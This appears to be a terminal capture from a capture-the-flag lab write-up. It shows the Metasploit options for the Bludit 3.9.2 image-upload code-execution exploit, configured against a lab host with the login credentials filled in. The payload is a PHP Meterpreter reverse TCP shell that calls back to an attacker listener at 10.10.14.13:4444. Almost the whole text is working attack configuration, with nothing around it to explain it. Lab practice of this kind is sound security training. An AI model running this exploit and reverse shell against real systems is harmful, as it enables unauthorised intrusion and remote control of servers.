 msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2